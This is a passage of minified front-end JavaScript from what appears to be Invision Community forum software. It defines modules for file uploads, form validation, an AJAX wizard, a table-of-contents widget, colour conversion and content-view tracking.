ips.ui.alert.show({type:'alert',icon:'warn',message:errorMessage,callbacks:{},subTextHtml:err.subText?err.subText:null});}};init();return{init,refresh};};"use strict";const iconMap={'txt':'file-lines','rtf':'file-lines','csv':'file-lines','pdf':'file-pdf','doc':'file-word','docx':'file-word','xls':'file-excel','xlsx':'file-excel','xlsm':'file-excel','zip':'file-archive','tar':'file-archive','gz':'file-archive','ppt':'file-powerpoint','pptx':'file-powerpoint','ico':'file-image','gif':'file-image','jpeg':'file-image','jpg':'file-image','jpe':'file-image','png':'file-image','avif':'file-image','psd':'file-image','webp':'file-image','aac':'file-audio','mp3':'file-audio','ogg':'file-audio','ogv':'file-audio','wav':'file-audio','m4a':'file-audio','flv':'file-video','mkv':'file-video','mp4':'file-video','mpg':'file-video','mpeg':'file-video','3gp':'file-video','webm':'file-video','wmv':'file-video','avi':'file-video','m4v':'file-video','mov':'file-video','css':'file-code','html':'file-code','js':'file-code','xml':'file-code',};ips.createModule('ips.ui.uploader',function(){const defaults={multiple:false,allowedFileTypes:null,maxFileSize:null,maxTotalSize:null,maxChunkSize:null,action:null,name:'upload',button:'.ipsButton--primary',key:null,autoStart:true,insertable:false,template:'core.attachments.fileItem',postkey:'',supportsDelete:true,allowStockPhotos:false,};function respond(elem,options){if(!$(elem).data('_uploader')){$(elem).show();$(elem).data('_uploader',uploadObj(elem,_.defaults(options,defaults)));}else{try{const obj=$(elem).data('_uploader');obj.refresh();}catch(err){Debug.log("Couldn't refresh uploader "+$(elem).identify().attr('id'));}}}
function refresh(elem){try{const obj=$(elem).data('_uploader');obj.refresh();}catch(err){Debug.log("Couldn't refresh uploader "+$(elem).identify().attr('id'));}}
function getObj(elem){if($(elem).data('_uploader')){return $(elem).data('_uploader');}
return undefined;}
function getExtensionIcon(filename){const extRegex=/(?:\.([^.]+))?$/;const ext=extRegex.exec(filename);if(!_.isUndefined(iconMap[ext[1]])){return iconMap[ext[1]];}
return'file';}
ips.ui.registerWidget('uploader',ips.ui.uploader,['multiple','allowedFileTypes','maxFileSize','maxTotalSize','maxChunkSize','action','name','button','key','maxFiles','dropTarget','listContainer','autoStart','insertable','template','existingFiles','postkey','supportsDelete','allowStockPhotos']);return{respond:respond,refresh:refresh,getObj:getObj,getExtensionIcon:getExtensionIcon};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.validation',function(){var defaults={live:true,submit:true,characterLimit:3,displayAs:'list'};var respond=function(elem,options,e){if(!$(elem).data('_validation')){$(elem).data('_validation',validateObj(elem,_.defaults(options,defaults)));}};var validateObj=function(elem,options){var init=function(){if(options.live){$(elem).on('keyup blur','input:not( [type="button"] ):not( [type="checkbox"] ):not( [type="hidden"] )'+
':not( [type="radio"] ):not( [data-validate-bypass] ), textarea:not( [data-validate-bypass] )',_textEvent);$(elem).on('change','select',_selectEvent);}
if(options.submit){$(elem).closest('form').on('submit',_submitEvent);}},_submitEvent=function(e){var errors=0;var elements=$(elem).find('input:not( [type="submit"] ):not( [type="checkbox"] )'+
':not( [type="radio"] ):not( [type="hidden"] ), select, textarea');elements.each(function(){if(!_validate($(this))){errors++;}});if(errors>0){e.preventDefault();$(e.currentTarget).trigger('error.validation',{count:errors});}else{$(e.currentTarget).trigger('success.validation');}},_selectEvent=function(e){},_textEvent=function(e){var field=$(e.currentTarget);if(e.type=='blur'||e.type=='focusout'){if(field.val().length>=options.characterLimit||field.is('[type="number"], [type="range"]')){_validate(field);}}else{if(field.attr('data-hasErrors')){_validate(field);}}},_validate=function(target){var result=ips.utils.validate.validate(target);if(result!==true&&!result.result){_displayErrors(target,result);}else{_clearErrors(target);}
return result.result;},_displayErrors=function(target,results){var id=target.identify().attr('id');var errorList=$('#'+id+'_errors');if(!errorList.length){var wrapper=ips.templates.render('core.forms.validationWrapper',{id:id+'_errors'});target.after(wrapper);errorList=$('#'+id+'_errors');}
errorList.html('');for(var i=0;i<results.messages.length;i++){errorList.append(ips.templates.render('core.forms.validationItem',{message:results.messages[i].message}));}
target.addClass('ipsField_error').attr('data-hasErrors',true);},_clearErrors=function(target){var id=target.identify().attr('id');if($('#'+id+'_errors').length){$('#'+id+'_errors').remove();}
target.removeClass('ipsField_error').removeAttr('data-hasErrors');}
init();return{};};ips.ui.registerWidget('validation',ips.ui.validation);return{respond:respond};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.wizard',function(){var respond=function(elem,options,e){elem.on('click','[data-action="wizardLink"]',_.bind(refresh,e,elem));elem.on('submit','form',_.bind(refresh,e,elem));};var refresh=function(elem,e){var target=$(e.currentTarget);_showLoading(elem);if(target.is('form')){if(target.attr('data-bypassAjax')){return true;}
e.preventDefault();e.stopPropagation();e.stopImmediatePropagation();var data=target.serialize()+'&_wizardHeight='+elem.find('[data-role="loading"]').outerHeight();if(e.originalEvent&&e.originalEvent.submitter&&e.originalEvent.submitter.name&&e.originalEvent.submitter.value){data+='&'+e.originalEvent.submitter.name+'='+e.originalEvent.submitter.value;}
ips.getAjax()(target.attr('action'),{data:data,type:'post'}).done(function(response){_insertHtml(response,elem);}).fail(function(response,textStatus,errorThrown){target.attr('data-bypassAjax',true);target.submit();})}else{e.preventDefault();ips.getAjax()(target.attr('href')).done(function(response){_insertHtml(response,elem);});}},_insertHtml=function(response,elem){if(_.isObject(response)&&response.redirect){window.location=response.redirect;return;}
var responseDiv=$('<div>'+response+'</div>');var responseWizard=responseDiv.find('[data-ipsWizard]').html();if(!responseWizard){responseWizard=response;}
responseDiv.find("link","script").appendTo('head');ips.controller.cleanContentsOf(elem);elem.html(responseWizard);$(document).trigger('contentChange',[elem]);elem.trigger('wizardStepChanged');},_showLoading=function(elem){var loading=elem.find('[data-role="loading"]');var formContainer=elem.find('[data-role="wizardContent"]');if(!formContainer.is(':visible')){return;}
if(!loading.length){loading=$('<div/>').attr('data-role','loading').addClass('ipsLoading').hide();elem.append(loading);}
var dims={width:formContainer.outerWidth(),height:formContainer.outerHeight()};loading.css({width:dims.width+'px',height:dims.height+'px'}).show();formContainer.hide().after(loading.show());},_hideLoading=function(){var loading=elem.find('[data-role="loading"]');var formContainer=elem.find('[data-role="registerForm"]');loading.remove();formContainer.show();};ips.ui.registerWidget('wizard',ips.ui.wizard);return{respond:respond};});}(jQuery,_));;
;(($,_)=>{"use strict";const defaults={currentitems:[],canEdit:false}
const _globalExclude=`:not(.ipsTableOfContents *, .ipsEdited, aside *, #elPostFeed [data-ips-hook="postWrapper"]:not([data-ips-first-post]) *)`;const _pagebuilderContainer=`:is([data-blockid*="app_cms_Wysiwyg"], [data-blockid*="app_cms_Codemirror"], [data-pageid] [data-widgetarea*="col"] [data-blockid]) > .ipsWidget__content`
const _rootTocTextNodes=`:is(p,h1,h2,h3,h4,h5,h6)`;const _doubleNestedTocTextNodes=`:is(details, .ipsRichTextBox) > :is(summary, .ipsRichTextBox__title)`
const _contentFeedItem=`:is(.ipsRichText--user, [data-role="imageDescription"] .ipsRichText, [data-commentid] [data-ips-hook="postContent"], [data-ips-hook="topicPostFeed"] [data-commentid="${ipsSettings.firstPostID || 'nil'}"])`;const _baseSelector=`
[data-ips-hook="main"] :is(
    :is(
        :is(${_contentFeedItem},${_pagebuilderContainer}) > ${_rootTocTextNodes},
        :is(${_contentFeedItem},${_pagebuilderContainer}) > ${_doubleNestedTocTextNodes},
        [data-ips-hook*="entry__"] [data-ips-hook*="contentTitle__"]
    )${_globalExclude}
)`;class TableOfContents{static _instanceMap=new Map()
static get instanceMap(){return this._instanceMap}
static canEdit=false
static _modified=false;static _hashes={}
static __tree=[]
static get _tree(){return this.__tree;}
static set _tree(value){if(!Array.isArray(value)){throw new TypeError(`The tree is not an array`);}
this.__tree=value
const hash=ips.utils.crypto.md5(JSON.stringify(this.__tree))
if(this._hashes.tree===hash){return}
if(this._modified){this._saveState();this._modified=false;}
this._hashes.tree=hash;this.drawLinks()
for(const instance of this._instanceMap.values()){instance._renderTree()}}
static __treeList=[]
static get _treeList(){return this.__treeList}
static set _treeList(value){if(!Array.isArray(value)){throw new TypeError(`Cannot set a tree list to a non-array value`)}
this.__treeList=this._cleanItems(value)
const currentHash=ips.utils.crypto.md5(JSON.stringify(this.__treeList))
if(this._hashes.treeList===currentHash){return}
this._hashes.treeList=currentHash
this._tree=this.buildTreeFromItems(this.__treeList)}
constructor(elem,options){this.options=options;this.elem=elem;this._renderTree()}
static inTree(tree,searchId){if(!tree){tree=this._tree}
if(typeof searchId==="string"&&!searchId?.match(/^[a-z0-9\-_]+$/i)){return false;}
for(const{id,children,item}of tree){if(item===searchId||id===searchId||TableOfContents.inTree(children,searchId)){return true}}
return false}
static setItems(items,reset=false){if(items===null){const allOptions=this._getOptionsFromRoot();items=[];let level=0;let lastLevel;allOptions.forEach((option)=>{if(option instanceof HTMLHeadingElement){const headingLevel=parseInt(option.tagName.match(/^h(\d)/i)?.[1]||'1');if(lastLevel===undefined){lastLevel=headingLevel;}
const itemDef=this.getItemFromElem(option);if(lastLevel<headingLevel){level++;}else if(lastLevel>headingLevel){level--;}
itemDef.indentLevel=level;lastLevel=headingLevel;items.push(itemDef);}});}
if(reset){delete this._hashes.treeList;delete this._hashes.tree;}
this._treeList=items}
static buildTreeFromItems(items){const _items=[]
const ancestorStack=[]
for(let{selector,indentLevel=0,selectorHash}of items){if(!selector){continue;}
const element=document.querySelector(`:is(${selector}):is(${_baseSelector})`)
if(!element){continue}
indentLevel=Math.round(Math.min(3,Math.max(indentLevel,0)))
selectorHash=element.hasAttribute('id')?element.getAttribute('id'):(selectorHash||ips.utils.md5(selector))
element.setAttribute('id',selectorHash)
const clone=element.cloneNode(true)
const selectorText=clone.innerText.trim().length>150?clone.innerText.trim().slice(0,147)+'...':clone.innerText.trim()
clone.remove()
while(ancestorStack.length>indentLevel){ancestorStack.pop()}
while(ancestorStack.length<indentLevel){ancestorStack.push({title:'',id:'',children:[]})
if(ancestorStack.length>=2){ancestorStack[ancestorStack.length-2].children.push(ancestorStack[ancestorStack.length-1])}}
ancestorStack.push({item:element,title:selectorText,id:selectorHash,children:[]})
if(ancestorStack.length>1){ancestorStack[ancestorStack.length-2].children.push(ancestorStack[ancestorStack.length-1])}else{_items.push(ancestorStack[0])}}
return _items}
static _cleanItems(items){const bigList=[...document.querySelectorAll(`:is(${_baseSelector}):is(${items.map(item => `:is(${item.selector})`).join(',')})`)]
const sorted=items.map(item=>({...item,element:document.querySelector(`:is(${_baseSelector}):is(${item.selector})`)})).filter(({element})=>bigList.includes(element)).sort((a,b)=>bigList.indexOf(a.element)-bigList.indexOf(b.element))
return sorted.map((item,i)=>{delete item.element;if(item.indentLevel){if(i===0){item.indentLevel=0;}else if(item.indentLevel-1>(sorted[i-1].indentLevel||0)){item.indentLevel=(sorted[i-1].indentLevel||0)+1;}}
return{...item}})}
_getTreeHTML(tree){const children=tree.children.map(child=>`<li>${this._getTreeHTML(child)}</li>`)
if(children.length&&(!tree.id||!tree.title)){return`
                    <div class="ipsTableOfContents__wrapper">
                        <ul>
                            ${children.join('\n')}
                        </ul>
                    </div>`}else if(tree.id&&tree.title&&children.length){return`
                    <details class="ipsTableOfContents__expandable" >
                        <summary class="">
                            <span data-item-id="${tree.id}" class="ipsTableOfContents__item">
                                <a href="#${encodeURIComponent(tree.id)}">${tree.title}</a>                 
                            </span>
                        </summary>
                        <ul>
                            ${children.join('\n')}
                        </ul>
                    </details>`}else if(tree.id&&tree.title){return`<span data-item-id="${tree.id}" class="ipsTableOfContents__item">
                            <a href="#${encodeURIComponent(tree.id)}">${tree.title}</a>
                        </span>`}
return''}
_renderTree(){if(!TableOfContents._tree.length){this.elem.closest('.ipsWidget').ipsHide();}else{this.elem.closest('.ipsWidget').ipsShow()
const contentArea=this.elem.querySelector('.ipsTableOfContents__content')
contentArea.classList.remove('ipsLoading','ipsLoading--small','ipsWidget__padding')
contentArea.innerHTML=''
for(const tree of TableOfContents._tree){contentArea.innerHTML+=this._getTreeHTML(tree)}}
$("#ipsLayout_sidebar").trigger('managingFinished.widgets')}
static _positionLinkOptions(linkOptions,root){linkOptions.style.zIndex=linkOptions.style.zIndex||`${ips.ui.zIndex() - 1}`;linkOptions.style.top=(((root.getBoundingClientRect().top+root.getBoundingClientRect().bottom-linkOptions.getBoundingClientRect().height)/2)-document.body.getBoundingClientRect().top)+'px'
linkOptions.style.left=(root.getBoundingClientRect().left-(linkOptions.getBoundingClientRect().width)-document.body.getBoundingClientRect().left)+'px'}
static _getOptionsFromRoot(root){this.__tempRoot=root?.parentElement||root;const options=this.options;delete this.__tempRoot;return options;}
static drawLinks(root){for(const el of this._getOptionsFromRoot(root instanceof Element?root:undefined)){if(!this._linkOptions.has(el)){if(TableOfContents.inTree(undefined,el)||this.canEdit){try{el.classList.add('ipsTableOfContents__link')
const dummy=document.createElement('div')
dummy.innerHTML=ips.templates.render('tableOfContents.linkOptions',{canEdit:this.canEdit,id:this._generateId(el)})
const linkOptions=dummy.children[0]
document.body.appendChild(linkOptions)
this._positionLinkOptions(linkOptions,el)
window.addEventListener('resize',()=>this._positionLinkOptions(linkOptions,el))
window.addEventListener('scroll',()=>this._positionLinkOptions(linkOptions,el))
let inEl=false,inLinkOptions=false;const debouncedClose=_.debounce(()=>{if(!inLinkOptions&&!inEl){linkOptions.classList.remove('ipsTableOfContents__linkOptions--visible')}},30)
el.addEventListener('mouseenter',()=>{const box=el.getBoundingClientRect()
if(!box){return;}
const container=el.closest('.cWidgetContainer--carousel')?.getBoundingClientRect()
if(container&&(container.left>box.left||container.right<(box.left+box.right)/2)){return}
inEl=true
linkOptions.classList.add('ipsTableOfContents__linkOptions--visible')
this._positionLinkOptions(linkOptions,el)})
linkOptions.addEventListener('mouseenter',()=>{inLinkOptions=true})
el.addEventListener('mouseleave',()=>{inEl=false
debouncedClose()})
linkOptions.addEventListener('mouseleave',()=>{inLinkOptions=false
debouncedClose()})
linkOptions.querySelector('[data-role="add"]')?.addEventListener('click',()=>this._addElement(el))
linkOptions.querySelector('[data-role="remove"]')?.addEventListener('click',()=>this._removeElement(el))
linkOptions.querySelector('[data-role="increment"]')?.addEventListener('click',()=>this._incrementIndent(el))
linkOptions.querySelector('[data-role="decrement"]')?.addEventListener('click',()=>this._decrementIndent(el))
linkOptions.querySelector('[data-role="link"]')?.addEventListener('click',()=>{const fakeElement=document.createElement('span')
fakeElement.innerHTML=window.location.href.toString().split('#')[0]+`#${el.getAttribute('id')}`
document.body.appendChild(fakeElement)
const currentSelection=[]
for(let i=0;i<document.getSelection().rangeCount;i++){currentSelection.push(document.getSelection().getRangeAt(i))}
const range=document.createRange()
range.setStart(fakeElement,0)
range.setEnd(fakeElement,fakeElement.childNodes.length)
document.getSelection().removeAllRanges()
document.getSelection().addRange(range)
try{document.execCommand('copy')
ips.ui.flashMsg.show(ilang`copied`)}catch(e){}
document.getSelection().removeAllRanges()
fakeElement.remove()
for(const range of currentSelection){document.getSelection().addRange(range)}})
linkOptions.addEventListener('remove',e=>{e.stopPropagation()
this._linkOptions.delete(el)
linkOptions.remove()})
this._linkOptions.set(el,linkOptions)
dummy.remove()}catch(e){e.message='Failed to create a table of contents link!\n\n'+e.message
Debug.warn(e)}}}}
this._updateCurrentItems()
if(window.location.href.split('#')[1]&&document.querySelector(`.ipsTableOfContents__link#${window.location.href.split('#')[1]}`)){setTimeout(async()=>{document.querySelectorAll(`#${window.location.href.split('#')[1]},[data-item-id="${window.location.href.split('#')[1]}"]`).forEach(el=>{let details=el.closest('details')
while(details){details.setAttribute('open','')
details=details.parentElement?.closest('details')}})
await new Promise(resolve=>setTimeout(resolve,10))
document.getElementById(window.location.href.split('#')[1]).scrollIntoView({behavior:'smooth'})},10)}}
static _updateCurrentItems(tree=null){const isRoot=tree===null;tree=tree||this._tree
const visibleElements=new Set();for(let i=0;i<tree.length;i++){const{item,children,id}=tree[i]
if(item instanceof Element){const linkItem=this._linkOptions.get(item)
visibleElements.add(item)
if(linkItem){linkItem.querySelectorAll('[data-role="add"]').ipsHide()
linkItem.querySelectorAll('[data-role="remove"], [data-role="link"], .ipsTableOfContents__incrementOptions').ipsShow()
const treeItem=this._treeList.find(el=>(document.querySelector(`:is(${el.selector}):is(${_baseSelector})`)===item));if(isRoot&&i===0){linkItem.querySelector(`.ipsTableOfContents__incrementOptions`)?.ipsHide()}else{linkItem.querySelector(`.ipsTableOfContents__incrementOptions`)?.ipsShow()
if(treeItem?.indentLevel<=0){linkItem.querySelector(`[data-role="decrement"]`)?.ipsDisable()}else{linkItem.querySelector(`[data-role="decrement"]`)?.ipsEnable()}
if(treeItem?.indentLevel>=3){linkItem.querySelector(`[data-role="increment"]`)?.ipsDisable()}else{linkItem.querySelector(`[data-role="increment"]`)?.ipsEnable()}}
linkItem.querySelector('[data-role="link"]').setAttribute('href',`#${id}`)}
item.setAttribute('id',id)}
this._updateCurrentItems(children).forEach(item=>visibleElements.add(item))}
if(!arguments[0]){for(const item of this.options){if(visibleElements.has(item)){continue;}
item.setAttribute('id',this._generateId(item))
const linkItem=this._linkOptions.get(item)
if(linkItem instanceof HTMLElement){linkItem.querySelectorAll(`[data-role="add"]`).ipsShow()
linkItem.querySelectorAll('[data-role="remove"], [data-role="link"], .ipsTableOfContents__incrementOptions').ipsHide()}}}
return visibleElements}
static _generateId(element){const clone=element.cloneNode(true)
const innerText=clone.innerText;clone.remove();return encodeURIComponent(innerText.trim().replaceAll(/[^a-z0-9A-Z]+/g,'_').replaceAll(/(^_)|(_$)/g,''))+'__'+ips.utils.crypto.md5Short(this.createSelector(element))}
static _linkOptions=new Map()
static createSelector(element){let selector=element.tagName.toLowerCase()+`:nth-child(${[...element.parentElement.children].indexOf(element) + 1})`
element=element.parentElement
while(element instanceof Element&&element?.parentElement&&element.parentElement.closest('[data-ips-hook="main"]')){if(element.dataset.blockid?.match(/^(?:app|plugin)_[a-z0-9]{3,}_[a-z0-9]+_[a-z0-9]{6,8}$/i)){selector=`[data-blockid="${element.dataset.blockid}"] > ${selector}`
break;}
if(element.getAttribute('id')==='elCmsPageWrap'){selector=`${element.tagName.toLowerCase()}${element.hasAttribute('id') ? `#${element.getAttribute('id')}` : ''} > ${selector}`
break;}
if(element.dataset.ipsHook){selector=`[data-ips-hook="${element.dataset.ipsHook}"] > ${selector}`
break;}
let nthChild=`:nth-child(${[...element.parentElement.children].indexOf(element) + 1})`
selector=`${element.tagName.toLowerCase()}${element.hasAttribute('id') ? `#${element.getAttribute('id')}` : ''}${nthChild} > ${selector}`
element=element.parentElement}
return selector}
static get options(){return[...(this.__tempRoot instanceof Element?this.__tempRoot:document).querySelectorAll(_baseSelector)].map(el=>el.tagName.toLowerCase()==='details'?el.querySelector(':scope > summary'):el).filter(el=>{el=el.cloneNode(true)
const exists=!!(el?.innerText.trim()&&el.innerText.trim().length<50);el.remove()
return exists})}
static getItemFromElem(element){return{selector:this.createSelector(element),selectorHash:this._generateId(element),indentLevel:0}}
static _addElement(element){for(const item of this._treeList){if(element===document.querySelector(`:is(${item.selector}):is(${_baseSelector})`)){return}}
const newItem=this.getItemFromElem(element)
this._modified=true;this._treeList=this._cleanItems([...this._treeList,newItem])}
static _removeElement(idOrElement){const element=idOrElement instanceof Element?idOrElement:document.querySelector(`:is(${_baseSelector}):is(#${idOrElement})`)
const list=this._treeList
for(let idx=0;idx<list.length;idx++){const item=list[idx]
if(document.querySelector(`:is(${_baseSelector}):is(${item.selector})`)===element){list.splice(idx,1)
this._modified=true
this._treeList=list;return;}}}
static _incrementIndent(idOrElement){const treeList=this._treeList
for(let i=0;i<treeList.length;i++){if(treeList[i].selectorHash===idOrElement||(idOrElement instanceof Element&&document.querySelector(`:is(${_baseSelector}):is(${treeList[i].selector})`)===idOrElement)){this._modified=true;treeList[i].indentLevel=Math.max(0,Math.min(3,(treeList[i].indentLevel||0)+1))
this._treeList=[...treeList]
return}}}
static _decrementIndent(idOrElement){const treeList=this._treeList
for(let i=0;i<treeList.length;i++){if(treeList[i].selectorHash===idOrElement||(idOrElement instanceof Element&&document.querySelector(`:is(${_baseSelector}):is(${treeList[i].selector})`)===idOrElement)){this._modified=true;treeList[i].indentLevel=Math.max(0,Math.min(3,(treeList[i].indentLevel||0)-1))
this._treeList=[...treeList]
return}}}
static async _saveState(){const widget=document.querySelector(`[data-blockid*="app_core_tableofcontents_"]`)
const blockID=widget.dataset.blockid.split('_').pop()
await ips.fetch('/',{method:'post',data:{app:'core',module:'system',controller:'ajax',do:'updateTableOfContents',pageID:parseInt(document.querySelector(`#elCmsPageWrap[data-pageid]`)?.dataset.pageid)||'',pageElse:document.body.dataset.pageid||'',pageArea:widget.closest('[data-widgetarea]').dataset.widgetarea,pageApp:document.body.dataset.pageapp,pageModule:document.body.dataset.pagemodule,pageController:document.body.dataset.pagecontroller,blockID,items:JSON.stringify(this._treeList)}})
this._modified=false;}
static openDetailsInWidgets(){const currentId=window.location.href.split('#')[1]?.match(/^.*[^_]__([a-f0-9]{0,6})$/i)?.[1]
if(!currentId)return;for(const item of this._treeList){const el=document.querySelector(`.ipsTableOfContents__link:is(${_baseSelector}):is(${item.selector})`)
if(el&&el.getAttribute('id')?.endsWith(`__${currentId}`)){const id=el.getAttribute('id')
document.querySelectorAll(`.ipsTableOfContents__root [data-item-id="${id}"]`).forEach(el=>{let details=el.closest('details')
while(details){details.setAttribute('open','')
details=details.parentElement?.closest('details')}})
break;}}}}
window.addEventListener('popstate',()=>{TableOfContents.openDetailsInWidgets()})
let lastItems;ips.createModule('ips.ui.tableOfContents',function(){ips.ui.registerWidget('tableOfContents',ips.ui.tableOfContents,[...Object.keys(defaults)])
return{respond(elem,options){const realElem=$(elem).get(0)
if(realElem.closest('.pageBuilderRoot')){return;}
options={...defaults,...options}
TableOfContents.canEdit=!!options.canEdit
if(realElem&&!TableOfContents.instanceMap.has(realElem)){if(!Array.isArray(options.currentitems)){if(typeof options.currentitems==='string'){try{options.currentitems=JSON.parse(atob(options.currentitems))
if(!Array.isArray(options.currentitems)&&options.currentitems!==null){throw new TypeError();}
lastItems=options.currentitems;TableOfContents.setItems(options.currentitems)}catch(e){options.currentitems=[]}}else{options.currentitems=defaults.currentitems}}else{lastItems=options.currentitems;TableOfContents.setItems(options.currentitems)}
TableOfContents.instanceMap.set(realElem,new TableOfContents(realElem,options))}
return TableOfContents.instanceMap.get(realElem)},refreshElems(){if(Array.isArray(lastItems)||lastItems===null){TableOfContents.setItems(lastItems,true);}},getInstance(elem){if(TableOfContents.instanceMap.has($(elem).get(0))){return TableOfContents.instanceMap.get($(elem).get(0))}
return null;},createSelector(elem){return TableOfContents.createSelector(elem)},getOptions(){return TableOfContents.options}}})})(jQuery,_);
;(function($,_,undefined){"use strict";ips.createModule('ips.utils',function(options){var argsToArray=function(obj){return Array.prototype.slice.call(obj);},uppercaseFirst=function(fromString){return fromString.charAt(0).toUpperCase()+fromString.slice(1);},getIDsFromList=function(list){if(!list){return'';}
if(!_.isArray(list)){list=list.toString().split(',');}
list=_.compact(list);if(!list.length){return false;}
return _.map(list,function(val){return'#'+val;}).join(',');},getCitation=function(data,html,defaultValue){let citation=defaultValue||ips.getString('editorQuote');if(data.username){let username=data.username;if(html&&data.userid&&ips.getSetting('viewProfiles')){username=ips.templates.render('core.editor.citationLink',{baseURL:ips.getSetting('baseURL'),userid:data.userid,username:data.username});}else{username=_.escape(username);}
if(data.timestamp){citation=ips.getString('editorQuoteLineWithTime',{date:ips.utils.time.readable(data.timestamp),username:username});}else{citation=ips.getString('editorQuoteLine',{username:username});}}
return citation;},escapeRegexp=function(toEscape){return toEscape.replace(/[.*+?^${}()|[\]\\]/g,"\\$&");},urlBase64ToUint8Array=function(base64String){var padding='='.repeat((4-base64String.length%4)%4);var base64=(base64String+padding).replace(/\-/g,'+').replace(/_/g,'/');var rawData=window.atob(base64);var outputArray=new Uint8Array(rawData.length);for(var i=0;i<rawData.length;++i){outputArray[i]=rawData.charCodeAt(i);}
return outputArray;};return{argsToArray:argsToArray,uppercaseFirst:uppercaseFirst,getIDsFromList:getIDsFromList,getCitation:getCitation,escapeRegexp:escapeRegexp,urlBase64ToUint8Array:urlBase64ToUint8Array};});}(jQuery,_));;
;(function($,_){"use strict";ips.createModule('ips.utils.broadcastChannel',()=>{const channel='BroadcastChannel'in window?new window.BroadcastChannel("ipsBroadcastChannel"):undefined;return{channel:channel,enabled:'BroadcastChannel'in window}})})(jQuery,_);;
;(function($,_,undefined){"use strict";ips.createModule('ips.utils.color',function(){var init=function(){};var convertHex=function(hex,toHue,toSat){hex=hex.replace('#','');if(hex.length===3){hex=hex.slice(0,1)+hex.slice(0,1)+hex.slice(1,2)+hex.slice(1,2)+hex.slice(2,3)+hex.slice(2,3);}
if(hex.length!==6){Debug.write(hex+" isn't a valid hex color");return false;}
var r=(hexToRGB(hex.slice(0,2))/255);var g=(hexToRGB(hex.slice(2,4))/255);var b=(hexToRGB(hex.slice(4,6))/255);var hsl=RGBtoHSL(r,g,b);hsl[0]=(1/360)*toHue;hsl[1]=(1/100)*toSat;var rgb=HSLtoRGB(hsl[0],hsl[1],hsl[2]);return RGBtoHex(rgb[0],rgb[1],rgb[2]);},HSLtoRGB=function(h,s,l){var red=0;var green=0;var blue=0;var v2=0;if(s==0){red=l*255;green=l*255;blue=l*255;}else{if(l<0.5){v2=l*(1+s);}else{v2=(l+s)-(s*l);}
var v1=2*l-v2;red=255*hueToRGB(v1,v2,(h+(1/3)));green=255*hueToRGB(v1,v2,h);blue=255*hueToRGB(v1,v2,(h-(1/3)));}
return[Math.round(red),Math.round(green),Math.round(blue)];},hueToRGB=function(v1,v2,h){if(h<0){h+=1;}
if(h>1){h-=1;}
if((6*h)<1){return(v1+(v2-v1)*6*h);}
if((2*h)<1){return v2;}
if((3*h)<2){return(v1+(v2-v1)*((2/3)-h)*6);}
return v1;},RGBtoHSL=function(r,g,b){var lightness,hue,saturation=0;var min=_.min([r,g,b]);var max=_.max([r,g,b]);var delta=max-min;lightness=(max+min)/2;if(delta==0){hue=0;saturation=0;}else{if(lightness<0.5){saturation=delta/(max+min);}else{saturation=delta/(2-max-min);}
var delta_r=(((max-r)/6)+(delta/2))/delta;var delta_g=(((max-g)/6)+(delta/2))/delta;var delta_b=(((max-b)/6)+(delta/2))/delta;if(r==max){hue=delta_b-delta_g;}else if(g==max){hue=(1/3)+delta_r-delta_b;}else if(b==max){hue=(2/3)+delta_g-delta_r;}
if(hue<0){hue+=1;}
if(hue>1){hue-=1;}}
return[hue,saturation,lightness];},hexToRGB=function(hex){if(hex.length===2){return parseInt(hex,16);}
hex=hex.replace('#','');if(hex.length===3){hex=hex.slice(0,1)+hex.slice(0,1)+hex.slice(1,2)+hex.slice(1,2)+hex.slice(2,3)+hex.slice(2,3);}
if(hex.length!==6){Debug.write(hex+" isn't a valid hex color");return[0,0,0];}
return[hexToRGB(hex.slice(0,2))/255,hexToRGB(hex.slice(2,4))/255,hexToRGB(hex.slice(4,6))/255];},RGBtoHex=function(r,g,b){var hex=[r.toString(16),g.toString(16),b.toString(16)];_.each(hex,function(val,nr){if(val.length==1){hex[nr]='0'+val;}});return hex.join('');};let iroState='unloaded';const iroCallbacks=new Set();return{convertHex:convertHex,HSLtoRGB:HSLtoRGB,hueToRGB:hueToRGB,RGBtoHSL:RGBtoHSL,hexToRGB:hexToRGB,RGBtoHex:RGBtoHex,loadIro(){return new Promise((resolve,reject)=>{if(iroState==='loaded'||ips.utils.iro){iroState='loaded';resolve();return;}
iroCallbacks.add([resolve,reject]);if(iroState==='loading'){return;}
iroState='loading';function failed(e){if(iroState==='loading'){iroState='error';}
iroCallbacks.forEach(cb=>cb[1](e||new Error('Could not load iro js dependency after 10s')));iroCallbacks.clear();}
window.addEventListener('ips:iroLoaded',()=>{iroState='loaded';Debug.log("Loaded color picker");iroCallbacks.forEach(cb=>cb[0]());iroCallbacks.clear();},{once:true});if(document.querySelector('script[data-iro-loader]')){iroState='loading';}else{const manifestURL=ips.getSetting('baseURL').replace(/\/+$/,'')+`/applications/core/interface/static/iro/manifest.json?antiCache=${encodeURIComponent(ips.getSetting('jsAntiCache'))}`;ips.fetch(manifestURL).then(response=>{for(const detail of Object.values(response)){if(detail.isEntry){const script=document.createElement('script');script.setAttribute('data-iro-loader','');script.setAttribute('type','module')
document.body.appendChild(script);script.src=ips.getSetting('baseURL').replace(/\/+$/,'')+'/applications/core/interface/static/iro/'+detail.file+"?antiCache="+encodeURIComponent(ips.getSetting('jsAntiCache'));}}}).catch(failed);}
setTimeout(()=>failed(),10000);});}};});}(jQuery,_));;
(function($,_,undefined){"use strict";ips.createModule("ips.utils.contentViews",()=>({_viewsCache:{},_onRemoveCache:{},init(){},enabled(){let res=!!(ips.getSetting('memberID')&&ips.getSetting('socketEnabled')&&ips.getSetting('page_token'));return res;},registerEntity(key,isViewed=false,otherData={},force=false,onRemove=null){if(key in this._viewsCache){if(!force){throw new RangeError(`The key, '${key}' is already registered!`);}
if(this._onRemoveCache[key]){this._onRemoveCache[key]();delete this._onRemoveCache[key];}}
if(onRemove instanceof Function){this._onRemoveCache[key]=onRemove;}
try{if(!JSON.stringify(otherData)){throw new Error();}}catch(e){throw new TypeError(`The otherData argument for a viewEntity is not JSON serializable (or is a false-y value)`);}
this._viewsCache[key]={start:isViewed?Math.floor(Date.now()/1000):null,end:null,otherData}
ips.utils.sockets.send('view:entity',{key,data:this._viewsCache[key]});},setIsViewing(key,isViewing){if(!(key in this._viewsCache)){throw new RangeError(`The key '${key}' is not registered`);}
